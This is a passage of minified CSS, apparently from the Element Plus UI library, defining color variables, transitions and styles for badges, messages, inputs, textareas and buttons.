ht-3:rgb(248,152.1,152.1);--el-color-error-light-5:rgb(250,181.5,181.5);--el-color-error-light-7:rgb(252,210.9,210.9);--el-color-error-light-8:rgb(253,225.6,225.6);--el-color-error-light-9:rgb(254,240.3,240.3);--el-color-error-dark-2:rgb(196,86.4,86.4);--el-color-info:#909399;--el-color-info-light-3:rgb(177.3,179.4,183.6);--el-color-info-light-5:rgb(199.5,201,204);--el-color-info-light-7:rgb(221.7,222.6,224.4);--el-color-info-light-8:rgb(232.8,233.4,234.6);--el-color-info-light-9:rgb(243.9,244.2,244.8);--el-color-info-dark-2:rgb(115.2,117.6,122.4);--el-bg-color:#ffffff;--el-bg-color-page:#f2f3f5;--el-bg-color-overlay:#ffffff;--el-text-color-primary:#303133;--el-text-color-regular:#606266;--el-text-color-secondary:#909399;--el-text-color-placeholder:#a8abb2;--el-text-color-disabled:#c0c4cc;--el-border-color:#dcdfe6;--el-border-color-light:#e4e7ed;--el-border-color-lighter:#ebeef5;--el-border-color-extra-light:#f2f6fc;--el-border-color-dark:#d4d7de;--el-border-color-darker:#cdd0d6;--el-fill-color:#f0f2f5;--el-fill-color-light:#f5f7fa;--el-fill-color-lighter:#fafafa;--el-fill-color-extra-light:#fafcff;--el-fill-color-dark:#ebedf0;--el-fill-color-darker:#e6e8eb;--el-fill-color-blank:#ffffff;--el-box-shadow:0px 12px 32px 4px rgba(0,0,0,0.04),0px 8px 20px rgba(0,0,0,0.08);--el-box-shadow-light:0px 0px 12px rgba(0,0,0,0.12);--el-box-shadow-lighter:0px 0px 6px rgba(0,0,0,0.12);--el-box-shadow-dark:0px 16px 48px 16px rgba(0,0,0,0.08),0px 12px 32px rgba(0,0,0,0.12),0px 8px 16px -8px rgba(0,0,0,0.16);--el-disabled-bg-color:var(--el-fill-color-light);--el-disabled-text-color:var(--el-text-color-placeholder);--el-disabled-border-color:var(--el-border-color-light);--el-overlay-color:rgba(0,0,0,0.8);--el-overlay-color-light:rgba(0,0,0,0.7);--el-overlay-color-lighter:rgba(0,0,0,0.5);--el-mask-color:rgba(255,255,255,0.9);--el-mask-color-extra-light:rgba(255,255,255,0.3);--el-border-width:1px;--el-border-style:solid;--el-border-color-hover:var(--el-text-color-disabled);--el-border:var(--el-border-width) var(--el-border-style) var(--el-border-color);--el-svg-monochrome-grey:var(--el-border-color)}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.fade-in-linear-enter-from,.fade-in-linear-leave-to{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:var(--el-transition-fade-linear)}.el-fade-in-linear-enter-from,.el-fade-in-linear-leave-to{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-fade-in-enter-from,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-from,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transform-origin:center top;transition:var(--el-transition-md-fade)}.el-zoom-in-top-enter-active[data-popper-placement^=top],.el-zoom-in-top-leave-active[data-popper-placement^=top]{transform-origin:center bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transform-origin:center bottom;transition:var(--el-transition-md-fade)}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transform-origin:top left;transition:var(--el-transition-md-fade)}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-enter-active,.el-collapse-transition-leave-active{transition:var(--el-transition-duration) max-height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out,var(--el-transition-duration) padding-left ease-in-out,var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.el-icon{--color:inherit;align-items:center;display:inline-flex;height:1em;justify-content:center;line-height:1em;position:relative;width:1em;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}.el-badge{--el-badge-bg-color:var(--el-color-danger);--el-badge-radius:10px;--el-badge-font-size:12px;--el-badge-padding:6px;--el-badge-size:18px;display:inline-block;position:relative;vertical-align:middle;width:-moz-fit-content;width:fit-content}.el-badge__content{align-items:center;background-color:var(--el-badge-bg-color);border:1px solid var(--el-bg-color);border-radius:var(--el-badge-radius);color:var(--el-color-white);display:inline-flex;font-size:var(--el-badge-font-size);height:var(--el-badge-size);justify-content:center;padding:0 var(--el-badge-padding);white-space:nowrap}.el-badge__content.is-fixed{position:absolute;right:calc(1px + var(--el-badge-size)/2);top:0;transform:translateY(-50%) translateX(100%);z-index:var(--el-index-normal)}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{border-radius:50%;height:8px;padding:0;right:0;width:8px}.el-badge__content.is-hide-zero{display:none}.el-badge__content--primary{background-color:var(--el-color-primary)}.el-badge__content--success{background-color:var(--el-color-success)}.el-badge__content--warning{background-color:var(--el-color-warning)}.el-badge__content--info{background-color:var(--el-color-info)}.el-badge__content--danger{background-color:var(--el-color-danger)}.el-message{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-border-color-lighter);--el-message-padding:11px 15px;--el-message-close-size:16px;--el-message-close-icon-color:var(--el-text-color-placeholder);--el-message-close-hover-color:var(--el-text-color-secondary);align-items:center;background-color:var(--el-message-bg-color);border-color:var(--el-message-border-color);border-radius:var(--el-border-radius-base);border-style:var(--el-border-style);border-width:var(--el-border-width);box-sizing:border-box;display:flex;gap:8px;left:50%;max-width:calc(100% - 32px);padding:var(--el-message-padding);position:fixed;top:20px;transform:translateX(-50%);transition:opacity var(--el-transition-duration),transform .4s,top .4s;width:-moz-fit-content;width:fit-content}.el-message.is-center{justify-content:center}.el-message.is-plain{background-color:var(--el-bg-color-overlay);border-color:var(--el-bg-color-overlay);box-shadow:var(--el-box-shadow-light)}.el-message p{margin:0}.el-message--success{--el-message-bg-color:var(--el-color-success-light-9);--el-message-border-color:var(--el-color-success-light-8);--el-message-text-color:var(--el-color-success)}.el-message--success .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--success{color:var(--el-message-text-color)}.el-message--info{--el-message-bg-color:var(--el-color-info-light-9);--el-message-border-color:var(--el-color-info-light-8);--el-message-text-color:var(--el-color-info)}.el-message--info .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--info{color:var(--el-message-text-color)}.el-message--warning{--el-message-bg-color:var(--el-color-warning-light-9);--el-message-border-color:var(--el-color-warning-light-8);--el-message-text-color:var(--el-color-warning)}.el-message--warning .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--warning{color:var(--el-message-text-color)}.el-message--error{--el-message-bg-color:var(--el-color-error-light-9);--el-message-border-color:var(--el-color-error-light-8);--el-message-text-color:var(--el-color-error)}.el-message--error .el-message__content{color:var(--el-message-text-color);overflow-wrap:break-word}.el-message .el-message-icon--error{color:var(--el-message-text-color)}.el-message .el-message__badge{position:absolute;right:-8px;top:-8px}.el-message__content{font-size:14px;line-height:1;padding:0}.el-message__content:focus{outline-width:0}.el-message .el-message__closeBtn{color:var(--el-message-close-icon-color);cursor:pointer;font-size:var(--el-message-close-size)}.el-message .el-message__closeBtn:focus{outline-width:0}.el-message .el-message__closeBtn:hover{color:var(--el-message-close-hover-color)}.el-message-fade-enter-from,.el-message-fade-leave-to{opacity:0;transform:translate(-50%,-100%)}.el-textarea{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;display:inline-block;font-size:var(--el-font-size-base);position:relative;vertical-align:bottom;width:100%}.el-textarea__inner{-webkit-appearance:none;background-color:var(--el-input-bg-color,var(--el-fill-color-blank));background-image:none;border:none;border-radius:var(--el-input-border-radius,var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;box-sizing:border-box;color:var(--el-input-text-color,var(--el-text-color-regular));display:block;font-family:inherit;font-size:inherit;line-height:1.5;padding:5px 11px;position:relative;resize:vertical;transition:var(--el-transition-box-shadow);width:100%}.el-textarea__inner::-moz-placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-textarea__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-textarea__inner:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-textarea__inner:focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset;outline:none}.el-textarea .el-input__count{background:var(--el-fill-color-blank);bottom:5px;color:var(--el-color-info);font-size:12px;line-height:14px;position:absolute;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;color:var(--el-disabled-text-color);cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:var(--el-text-color-placeholder)}.el-textarea.is-exceed .el-textarea__inner{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-textarea.is-exceed .el-input__count{color:var(--el-color-danger)}.el-input{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;--el-input-height:var(--el-component-size);box-sizing:border-box;display:inline-flex;font-size:var(--el-font-size-base);line-height:var(--el-input-height);position:relative;vertical-align:middle;width:var(--el-input-width)}.el-input::-webkit-scrollbar{width:6px;z-index:11}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{background:var(--el-text-color-disabled);border-radius:5px;width:6px}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:var(--el-fill-color-blank)}.el-input::-webkit-scrollbar-track-piece{background:var(--el-fill-color-blank);width:6px}.el-input .el-input__clear,.el-input .el-input__password{color:var(--el-input-icon-color);cursor:pointer;font-size:14px}.el-input .el-input__clear:hover,.el-input .el-input__password:hover{color:var(--el-input-clear-hover-color)}.el-input .el-input__count{align-items:center;color:var(--el-color-info);display:inline-flex;font-size:12px;height:100%}.el-input .el-input__count .el-input__count-inner{background:var(--el-fill-color-blank);display:inline-block;line-height:normal;padding-left:8px}.el-input__wrapper{align-items:center;background-color:var(--el-input-bg-color,var(--el-fill-color-blank));background-image:none;border-radius:var(--el-input-border-radius,var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color,var(--el-border-color)) inset;cursor:text;display:inline-flex;flex-grow:1;justify-content:center;padding:1px 11px;transform:translateZ(0);transition:var(--el-transition-box-shadow)}.el-input__wrapper:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.el-input__wrapper.is-focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset}.el-input{--el-input-inner-height:calc(var(--el-input-height, 32px) - 2px)}.el-input__inner{-webkit-appearance:none;background:none;border:none;box-sizing:border-box;color:var(--el-input-text-color,var(--el-text-color-regular));flex-grow:1;font-size:inherit;height:var(--el-input-inner-height);line-height:var(--el-input-inner-height);outline:none;padding:0;width:100%}.el-input__inner:focus{outline:none}.el-input__inner::-moz-placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-input__inner::placeholder{color:var(--el-input-placeholder-color,var(--el-text-color-placeholder))}.el-input__inner[type=password]::-ms-reveal{display:none}.el-input__inner[type=number]{line-height:1}.el-input__prefix{color:var(--el-input-icon-color,var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;line-height:var(--el-input-inner-height);pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.el-input__prefix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.el-input__prefix-inner>:last-child{margin-right:8px}.el-input__prefix-inner>:first-child,.el-input__prefix-inner>:first-child.el-input__icon{margin-left:0}.el-input__suffix{color:var(--el-input-icon-color,var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;line-height:var(--el-input-inner-height);pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.el-input__suffix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.el-input__suffix-inner>:first-child{margin-left:8px}.el-input .el-input__icon{align-items:center;display:flex;height:inherit;justify-content:center;line-height:inherit;margin-left:8px;transition:all var(--el-transition-duration)}.el-input__validateIcon{pointer-events:none}.el-input.is-active .el-input__wrapper{box-shadow:0 0 0 1px var(--el-input-focus-color, ) inset}.el-input.is-disabled{cursor:not-allowed}.el-input.is-disabled .el-input__wrapper{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;cursor:not-allowed;pointer-events:none}.el-input.is-disabled .el-input__inner{color:var(--el-disabled-text-color);-webkit-text-fill-color:var(--el-disabled-text-color);cursor:not-allowed}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.el-input.is-disabled .el-input__inner::placeholder{color:var(--el-text-color-placeholder)}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__wrapper{box-shadow:0 0 0 1px var(--el-color-danger) inset}.el-input.is-exceed .el-input__suffix .el-input__count{color:var(--el-color-danger)}.el-input--large{--el-input-height:var(--el-component-size-large);font-size:14px}.el-input--large .el-input__wrapper{padding:1px 15px}.el-input--large{--el-input-inner-height:calc(var(--el-input-height, 40px) - 2px)}.el-input--small{--el-input-height:var(--el-component-size-small);font-size:12px}.el-input--small .el-input__wrapper{padding:1px 7px}.el-input--small{--el-input-inner-height:calc(var(--el-input-height, 24px) - 2px)}.el-input-group{align-items:stretch;display:inline-flex;width:100%}.el-input-group__append,.el-input-group__prepend{align-items:center;background-color:var(--el-fill-color-light);border-radius:var(--el-input-border-radius);color:var(--el-color-info);display:inline-flex;justify-content:center;min-height:100%;padding:0 20px;position:relative;white-space:nowrap}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:0 -20px}.el-input-group__append button.el-button,.el-input-group__append button.el-button:hover,.el-input-group__append div.el-select .el-select__wrapper,.el-input-group__append div.el-select:hover .el-select__wrapper,.el-input-group__prepend button.el-button,.el-input-group__prepend button.el-button:hover,.el-input-group__prepend div.el-select .el-select__wrapper,.el-input-group__prepend div.el-select:hover .el-select__wrapper{background-color:transparent;border-color:transparent;color:inherit}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.el-input-group__append{border-left:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.el-input-group--prepend>.el-input__wrapper,.el-input-group__append{border-bottom-left-radius:0;border-top-left-radius:0}.el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper{border-bottom-right-radius:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.el-input-group--append>.el-input__wrapper{border-bottom-right-radius:0;border-top-right-radius:0}.el-input-group--append .el-input-group__append .el-select .el-select__wrapper{border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.el-input-hidden{display:none!important}.el-button{--el-button-font-weight:var(--el-font-weight-primary);--el-button-border-color:var(--el-border-color);--el-button-bg-color:var(--el-fill-color-blank);--el-button-text-color:var(--el-text-color-regular);--el-button-disabled-text-color:var(--el-disabled-text-color);--el-button-disabled-bg-color:var(--el-fill-color-blank);--el-button-disabled-border-color:var(--el-border-color-light);--el-button-divide-border-color:rgba(255,255,255,0.5);--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-color-primary-light-9);--el-button-hover-border-color:var(--el-color-primary-light-7);--el-button-active-text-color:var(--el-button-hover-text-color);--el-button-active-border-color:var(--el-color-primary);--el-button-active-bg-color:var(--el-button-hover-bg-color);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-hover-link-text-color:var(--el-text-color-secondary);--el-button-active-color:var(--el-text-color-primary);align-items:center;-webkit-appearance:none;background-color:var(--el-button-bg-color);border:var(--el-border);border-color:var(--el-button-border-color);box-sizing:border-box;color:var(--el-button-text-color);cursor:pointer;display:inline-flex;font-weight:var(--el-button-font-weight);height:32px;justify-content:center;line-height:1;outline:none;text-align:center;transition:.1s;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.el-button:hover{background-color:var(--el-button-hover-bg-color);border-color:var(--el-button-hover-border-color);color:var(--el-button-hover-text-color);outline:none}.el-button:active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.el-button:focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.el-button>span{align-items:center;display:inline-flex}.el-button+.el-button{margin-left:12px}.el-button{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base)}.el-button,.el-button.is-round{padding:8px 15px}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon]+span{margin-left:6px}.el-button [class*=el-icon] svg{vertical-align:bottom}.el-button.is-plain{--el-button-hover-text-color:var(--el-color-primary);--el-button-hover-bg-color:var(--el-fill-color-blank);--el-button-hover-border-color:var(--el-color-primary)}.el-button.is-active{background-color:var(--el-button-active-bg-color);border-color:var(--el-button-active-border-color);color:var(--el-button-active-text-color);outline:none}.el-button.is-disabled,.el-button.is-disabled:hover{background-color:var(--el-button-disabled-bg-color);background-image:none;border-color:var(--el-button-disabled-border-color);color:var(--el-button-disabled-text-color);cursor:not-allowed}.el-button.is-loading{pointer-events:none;position:relative}.el-button.is-loading:before{background-color:var(--el-mask-color-extra-light);border-radius:inherit;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.el-button.is-round{border-radius:var(--el-border-radius-round)}.el-button.is-circle{border-radius:50%;padding:8px;width:32px}.el-button.is-text{background-color:transparent;border:0 solid transparent;color:var(--el-button-text-color)}.el-button.is-text.is-disabled{background-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button.is-text:not(.is-disabled):hover{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled):focus-visible{outline:2px solid var(--el-button-outline-color);outline-offset:1px;transition:outline-offset 0s,outline 0s}.el-button.is-text:not(.is-disabled):active{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg{background-color:var(--el-fill-color-light)}.el-button.is-text:not(.is-disabled).is-has-bg:hover{background-color:var(--el-fill-color)}.el-button.is-text:not(.is-disabled).is-has-bg:active{background-color:var(--el-fill-color-dark)}.el-button__text--expand{letter-spacing:.3em;margin-right:-.3em}.el-button.is-link{background:transparent;border-color:transparent;color:var(--el-button-text-color);height:auto;padding:2px}.el-button.is-link:hover{color:var(--el-button-hover-link-text-color)}.el-button.is-link.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button.is-link:not(.is-disabled):active,.el-button.is-link:not(.is-disabled):hover{background-color:transparent;border-color:transparent}.el-button.is-link:not(.is-disabled):active{color:var(--el-button-active-color)}.el-button--text{background:transparent;border-color:transparent;color:var(--el-color-primary);padding-left:0;padding-right:0}.el-button--text.is-disabled{background-color:transparent!important;border-color:transparent!important;color:var(--el-button-disabled-text-color)}.el-button--text:not(.is-disabled):hover{background-color:transparent;border-color:transparent;color:var(--el-color-primary-light-3)}.el-button--text:not(.is-disabled):active{background-color:transparent;border-color:transparent;color:var(--el-color-primary-dark-2)}.el-button__link--expand{letter-spacing:.3em;margin-right:-.3em}.el-button--primary{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-primary);--el-button-border-color:var(--el-color-primary);--el-button-outline-color:var(--el-color-primary-light-5);--el-button-active-color:var(--el-color-primary-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-primary-light-5);--el-button-hover-bg-color:var(--el-color-primary-light-3);--el-button-hover-border-color:var(--el-color-primary-light-3);--el-button-active-bg-color:var(--el-color-primary-dark-2);--el-button-active-border-color:var(--el-color-primary-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-primary-light-5);--el-button-disabled-border-color:var(--el-color-primary-light-5)}.el-button--primary.is-link,.el-button--primary.is-plain,.el-button--primary.is-text{--el-button-text-color:var(--el-color-primary);--el-button-bg-color:var(--el-color-primary-light-9);--el-button-border-color:var(--el-color-primary-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-primary);--el-button-hover-border-color:var(--el-color-primary);--el-button-active-text-color:var(--el-color-white)}.el-button--primary.is-link.is-disabled,.el-button--primary.is-link.is-disabled:active,.el-button--primary.is-link.is-disabled:focus,.el-button--primary.is-link.is-disabled:hover,.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover,.el-button--primary.is-text.is-disabled,.el-button--primary.is-text.is-disabled:active,.el-button--primary.is-text.is-disabled:focus,.el-button--primary.is-text.is-disabled:hover{background-color:var(--el-color-primary-light-9);border-color:var(--el-color-primary-light-8);color:var(--el-color-primary-light-5)}.el-button--success{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-success);--el-button-border-color:var(--el-color-success);--el-button-outline-color:var(--el-color-success-light-5);--el-button-active-color:var(--el-color-success-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-success-light-5);--el-button-hover-bg-color:var(--el-color-success-light-3);--el-button-hover-border-color:var(--el-color-success-light-3);--el-button-active-bg-color:var(--el-color-success-dark-2);--el-button-active-border-color:var(--el-color-success-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-success-light-5);--el-button-disabled-border-color:var(--el-color-success-light-5)}.el-button--success.is-link,.el-button--success.is-plain,.el-button--success.is-text{--el-button-text-color:var(--el-color-success);--el-button-bg-color:var(--el-color-success-light-9);--el-button-border-color:var(--el-color-success-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-success);--el-button-hover-border-color:var(--el-color-success);--el-button-active-text-color:var(--el-color-white)}.el-button--success.is-link.is-disabled,.el-button--success.is-link.is-disabled:active,.el-button--success.is-link.is-disabled:focus,.el-button--success.is-link.is-disabled:hover,.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover,.el-button--success.is-text.is-disabled,.el-button--success.is-text.is-disabled:active,.el-button--success.is-text.is-disabled:focus,.el-button--success.is-text.is-disabled:hover{background-color:var(--el-color-success-light-9);border-color:var(--el-color-success-light-8);color:var(--el-color-success-light-5)}.el-button--warning{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-warning);--el-button-border-color:var(--el-color-warning);--el-button-outline-color:var(--el-color-warning-light-5);--el-button-active-color:var(--el-color-warning-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-warning-light-5);--el-button-hover-bg-color:var(--el-color-warning-light-3);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-bg-color:var(--el-color-warning-dark-2);--el-button-active-border-color:var(--el-color-warning-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-warning-light-5);--el-button-disabled-border-color:var(--el-color-warning-light-5)}.el-button--warning.is-link,.el-button--warning.is-plain,.el-button--warning.is-text{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-warning);--el-button-hover-border-color:var(--el-color-warning);--el-button-active-text-color:var(--el-color-white)}.el-button--warning.is-link.is-disabled,.el-button--warning.is-link.is-disabled:active,.el-button--warning.is-link.is-disabled:focus,.el-button--warning.is-link.is-disabled:hover,.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover,.el-button--warning.is-text.is-disabled,.el-button--warning.is-text.is-disabled:active,.el-button--warning.is-text.is-disabled:focus,.el-button--warning.is-text.is-disabled:hover{background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8);color:var(--el-color-warning-light-5)}.el-button--danger{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-danger);--el-button-border-color:var(--el-color-danger);--el-button-outline-color:var(--el-color-danger-light-5);--el-button-active-color:var(--el-color-danger-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-danger-light-5);--el-button-hover-bg-color:var(--el-color-danger-light-3);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-bg-color:var(--el-color-danger-dark-2);--el-button-active-border-color:var(--el-color-danger-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-danger-light-5);--el-button-disabled-border-color:var(--el-color-danger-light-5)}.el-button--danger.is-link,.el-button--danger.is-plain,.el-button--danger.is-text{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-danger);--el-button-hover-border-color:var(--el-color-danger);--el-button-active-text-color:var(--el-color-white)}.el-button--danger.is-link.is-disabled,.el-button--danger.is-link.is-disabled:active,.el-button--danger.is-link.is-disabled:focus,.el-button--danger.is-link.is-disabled:hover,.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover,.el-button--danger.is-text.is-disabled,.el-button--danger.is-text.is-disabled:active,.el-button--danger.is-text.is-disabled:focus,.el-button--danger.is-text.is-disabled:hover{background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8);color:var(--el-color-danger-light-5)}.el-button--info{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-info);--el-button-border-color:var(--el-color-info);--el-button-outline-color:var(--el-color-info-light-5);--el-button-active-color:var(--el-color-info-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-info-light-5);--el-button-hover-bg-color:var(--el-color-info-light-3);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-bg-color:var(--el-color-info-dark-2);--el-button-active-border-color:var(--el-color-info-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-info-light-5);--el-button-disabled-border-color:var(--el-color-info-light-5)}.el-button--info.is-link,.el-button--info.is-plain,.el-button--info.is-text{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-te